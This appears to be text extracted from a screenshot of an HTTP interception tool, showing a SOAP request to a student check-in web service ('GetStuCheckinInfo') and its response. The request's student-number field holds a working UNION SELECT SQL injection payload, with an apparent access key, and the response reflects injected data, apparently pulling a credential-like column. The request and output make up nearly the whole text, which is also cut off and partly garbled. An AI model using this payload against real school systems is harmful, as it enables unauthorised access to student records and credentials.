 请求
INSPECTOR
Pretty 原始 \n Actions
Query Parameters (0)
Request Cookies (0)
Request Headers (4)
Response Headers (7)
4 Content-Length: 970
5 SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
6
7 <?xml version="1.0" encoding="utf-8"?>
8 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:tns="http:
9 <soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
10 <q1:GetStuCheckinInfo xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
11 <strXh xsi:type="xsd:string">
222222' union select Null,kl,'test',Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null
</strXh>
12 <xnxq xsi:type="xsd:string">
string
</xnxq>
13 <strKey xsi:type="xsd:string">
KKKGZ2312
</strKey>
14 </q1:GetStuCheckinInfo>
15 </soap:Body>
16 </soap:Envelope>
? Search... 没有匹配
响应
Pretty 原始 Render \n Actions
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfoResponse xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<GetStuCheckinInfoResult href="#id1" />
</q1:GetStuCheckinInfoResponse>
<types:StudentCheckinInfoDT0 id="id1" xsi:type="types:StudentCheckinInfoDT0">
<count xsi:type="xsd:int">
1
</count>
<studentCheckinInfo href="#id2" />
</types:StudentCheckinInfoDT0>
<soapenc:Array id="id2" soapenc:arrayType="types:StudentCheckinInfo[1]">
<Item href="#id3" />
</soapenc:Array>
<types:StudentCheckinInfo id="id3" xsi:type="types:StudentCheckinInfo">
<ksh xsi:type="xsd:string" /><xh xsi:type="xsd:string">
(aoxiaoR^
</xh>
<xm xsi:type="xsd:string">
test
</xm>
<xb xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi xsi:type="xsd:string" /><zymc xsi:type="xsd:string" /><xzb xsi:type="xsd:string" /><nj xsi:type="xsd:string" /><csrq xsi:t